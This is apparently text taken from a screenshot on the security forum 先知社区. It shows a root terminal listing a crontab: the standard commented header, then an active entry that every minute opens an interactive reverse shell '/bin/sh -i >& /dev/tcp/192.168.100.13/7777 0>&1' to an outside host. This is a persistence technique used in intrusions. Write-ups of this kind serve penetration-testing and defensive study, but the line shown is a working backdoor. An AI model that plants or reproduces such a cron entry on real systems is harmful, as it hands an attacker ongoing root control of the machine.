 root@ip-10-0-10-2:/# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command
先知社区